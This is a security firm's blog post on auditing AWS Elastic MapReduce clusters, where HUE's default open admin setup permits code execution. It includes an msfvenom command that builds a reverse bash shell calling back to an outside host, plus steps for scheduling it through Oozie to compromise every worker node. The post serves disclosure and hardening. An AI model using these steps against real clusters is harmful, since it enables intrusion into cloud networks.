
Securing the Cloud: A Story of Research, Discovery, and Disclosure

tl;dr
BHIS made some interesting discoveries while working with a customer to audit their Amazon Web Services (AWS) infrastructure. At the time of the discovery, we found two paths to ingress the customer’s virtual private cloud (VPC) through the elastic map reduce (EMR) application stacks. One of the vulns that gained us internal access was the Hadoop Unauthenticated RCE, which was patched by Apache a while back now. Another, and a bit more interesting entry point, was the HUE interface, which, by default, allows the creation of a new admin user for the web interface. Once in the web interface, HUE is similar to Jupyter in that it helps visualize code flow and operations. Here, you can create schedules that will send egress shells from the cluster worker nodes. Which, consequently, provides a window to a virtual private cloud network.
Lots of the links, best practices, security operations on AWS stuff, and a lot of the words below come from an amazing guy named Zack. Thank you Zack – for helping the digital world get better every day.
…and on to the story.
Big data processing engines form the backbone of today’s large tech companies. As a result, the Internet has become a collection of data centers seemingly hell-bent on gathering as much information about us as possible. This data is aggregated, compiled, and then stuffed in demographic containers. Access to those demographic containers is then sold to bidders who want to deliver advertising, political propaganda, and all sorts of other nonsense. Welcome to the Big Data era, where aggregated data points are bought and sold for pennies on the Internet every minute of every hour.
What does this actually have anything to do with infosec, pentesting, security “in the cloud” or “of the cloud” — whatever? One of these big data solutions on AWS is called EMR – “Elastic Map Reduce.” I think it’s HDInsight on Azure and Cloud Dataproc on Google Cloud (GCP). With a couple of clicks, you too – like Black Hills InfoSec – can deploy your own data processing engine, of whatever size you choose on whatever platform makes sense for whatever purpose.
As part of deploying solutions in the cloud, it is the responsibility of sysadmins to configure, manage, and secure those services. It is the responsibility of leadership, ownership, and Boards of Directors everywhere to implement and enforce policies and procedures that pentesters and auditors can double-check via exploit testing and policy checkbox validations. The responsibility of physical security, deploying proper virtualization, maintaining hardware, and then selling us those services belongs to the cloud provider. In the case of EMR, with a few clicks, several EC2 instances are deployed in a master/worker model. Instructions and operations are sent using the master’s console which are subsequently processed by the worker nodes.
So, all that to get to the point… securing our services. BHIS uses Tenable’s products, for the most part, as our standard vulnerability scanner. Is it perfect? No. Does it accomplish our goals? Yes. As part of a pretty standard pentest, a typical BHIS customer might ask for an external network review and an internal pentest. BHIS practices the things we preach most of the time and so we periodically scan and pentest our own external and internal services.
Hold up here – a bit more clarification is necessary. The EMR cluster is just a few clicks to deploy and was designed to be an easy to implement solution with minimal effort required to maximize data processing capabilities. We are testing against a deployment sitting at defaults, with a single modification to the security group that allowed our scanner full network access.
Some statistics from the scan can be reviewed in the next few bullet points.
- Three node cluster
- 55 individual and unique open ports at default
- 10 total mixed vulnerabilities: Low / Medium / High / Critical
- Unsupported PHP version 5.6.40 on master node
Let’s stop here and review some things again. The EMR cluster is a collection of third-party applications running on an Amazon pre-baked AMI running these file system services:
- Hadoop Distributed File System
- Elastic Map Reduce File System (super cool – can talk file system to S3)
A list of the software that comes pre-installed on this cluster looks something like this:
- Hue – Versions vary
- Yet Another Resource Navigator (YARN)
- Hadoop MapReduce
- Flink
- Apache Spark
- Ganglia
- Hive
- Jupyter
- Oozie
- Pig
- Et cetera ad infinitum.
Ref: https://docs.aws.amazon.com/emr/latest/ReleaseGuide/images/emr-releases-5x.png
Mind you, and if you aren’t already aware, this is a pretty extensive ecosystem of services to secure. One of the most amazing things about this ecosystem is how efficient the single click deployment services are. Honestly, running this solution along with scaling technologies and some code automation can result in an incredibly efficient data processing solution. So what are the security implications of all this open sourcery? For the stack deployer, it’s easy to assume things are mostly secure when spinning up an EMR cluster includes the following layered protections:
- Amazon EMR’s default security groups do not allow ingress from the Internet
- Amazon EMR-Managed Security Groups allow customers to have AWS manage the network connectivity between their master and worker nodes
- EMR Docs on network management provide warnings to customers about exposing their EMR infrastructure to the Internet
- If you can forgo SSH access to your non-interactive cluster, it can simplify hardening the EMR cluster.
- Amazon EMR release versions 5.10.0 and later support Kerberos to control access to nodes in the cluster. Full documentation is posted online.
There is much more. The next list covers best practices documented by AWS for customers to further secure their infrastructure:
- If a cluster is used for batch processing and an interactive user, or another application does not need to access it, launch the cluster in a private subnet with an S3 endpoint and any other required endpoints. See Configure Networking for more information.
- Customers can launch clusters in a VPC private subnet – a subnet without any ingress/egress points defined. If the cluster does require access, ssh to an AWS service that does not have a VPC endpoint or requires access to the internet. Customers can create a NAT instance to provide a layer of control between the VPC subnet and the Internet. Scenario 2 in the documentation “VPC with Public and Private Subnets (NAT)” has more information.
- If a customer is using a private subnet and creating an S3 endpoint, they can use an S3 policy to restrict access for the endpoint. The minimum policy requirement is documented at Amazon EMR 2.x and 3.x AMI Versions.
- If customer’s launch in a VPC private subnet, but still require interactive access to the cluster. A customer can create a bastion host (also known as an edge node) that sits in a public subnet and connect to your EMR cluster from it. This setup allows you to enforce security policies on the edge node, but not on the EMR cluster. A guide is provided to Securely Access Web Interfaces on Amazon EMR Launched in a Private Subnet on the AWS Big Data Blog.
Taking the steps to manage and secure this infrastructure is still the responsibility of business owners, technical implementers, IT auditors — basically every stakeholder up and down the chain of command. The nature of open source requires extra attention. Security does not fall lightly on systems administrators tasked with data management and security. There are layers of considerations, processes, procedures, and controls to consider throughout the systems life cycle. And, as part of our lack of initial documentation review and diligence, we confirmed you can add your new admin user and execute malicious code through HUE during our vulnerability scan and test.
The Hue service comes up waiting for a new administrative user. This is bad, right? Auto-scaling can spin up EMR – depending on your usage – at the rate of several clusters per day. It becomes exceptionally difficult to control the service seen below.

We added a user as most reasonable ethical hackers would do. The Hue interface allows you to design tasks in various languages and schedule them to run in the cluster. Since we are tasking the master node with scheduling work, we can hopefully have it run C2 code. The following screenshot demonstrates the next step in accessing the worker node shells.
Once inside the workflow, drag and drop the “shell” option.

We are then prompted to upload a file or run a command and we head over to our msfconsole. In testing, binary files don’t seem to run as expected, but the following command worked to gen up a reverse_bash shell that consistently called back.
msfvenom -p cmd/unix/reverse_bash LHOST=1.1.1.1 LPORT=443 -f raw > shell-revBash.sh
Uploading the shell-revBash file as seen here, clicking on it, and saving the workbook is next.

Then run it via the workflow’s play button.

That is pretty much it, and we get a shell. The thing is, and this is important, is that you can schedule this workflow. If you schedule it, like a normal code operation, running say every five minutes, you will end up compromising all of the workers in the cluster. If your C2 channel connects over DNS, you might end up with a semi-resilient C2 channel back to a VPC.

Let’s review these couple of vulnerabilities. First, the Hue interface comes up waiting for someone to create an admin user. That user can create workflows and execute shell scripts through the underlying Oozie editor. Second, those tasks can be scheduled tasks and an entire cluster can be compromised using reverse shells. The shells can be used to move laterally through a VPC.
Layers of things had to happen for these bits and pieces to land us an actual C2 channel into a VPC. However, it really could be as simple as landing a session on a jump host and finding TCP port 8888 open somewhere. Or, you could check Shodan and see if any of these might be exposed to the Internet. At the time of initial write-up, somewhere around December 2018, there were about 900 Hue interfaces exposed. As of August 20, 2019, there were 663 instances that may be vulnerable to this compromise.

You can figure out the Shodan search yourself, it’s not that hard. That said, this has been disclosed to Amazon and researched on GCP. Amazon is aware of the concerns this might present to customers with public-facing EMR installations. Scaling is also a concern because new clusters will come online in a state ready for pillaging. Be extra cautious about your jump hosts, these are a very likely avenues for compromise. Bottom line – this isn’t necessarily a vulnerability, more like a “feature” of HUE, but it is a significant risk.
Secure your services. Read the manual. Hire pentest firms to cover gaps. Get training. Develop an incident response plan.
Hugs and cookies,
BHIS – Jordan
Links.
HUE! – http://gethue.com
Jupyter Code Flows UI – http://jupyter.com
Kerberos Integration for Elastic Map Reduce – https://docs.aws.amazon.com/emr/latest/ManagementGuide/emr-kerberos.html
EMR Release Info and Software – https://docs.aws.amazon.com/emr/latest/ReleaseGuide/images/emr-releases-5x.png
AWS Networking Overview – https://docs.aws.amazon.com/emr/latest/ManagementGuide/emr-plan-vpc-subnet.html
VPCs, NAT, and YOU! – https://docs.aws.amazon.com/AmazonVPC/latest/UserGuide/VPC_Scenario2.html
AWS AMIs for EMR – https://docs.aws.amazon.com/emr/latest/DeveloperGuide/private-subnet-iampolicy.html
Secure Access for EMR – https://aws.amazon.com/blogs/big-data/securely-access-web-interfaces-on-amazon-emr-launched-in-a-private-subnet/
Chris Gates Offensive AWS Tools – https://github.com/carnal0wnage/weirdAAL
NCC Group’s ScoutSuite Utilities – https://github.com/nccgroup/ScoutSuite
Want to learn more mad skills from the person who wrote this blog?
Check out these classes from Jordan and Kent:
Assumed Compromise – A Methodology with Detections and Microsoft Sentinel
Available live/virtual and on-demand!
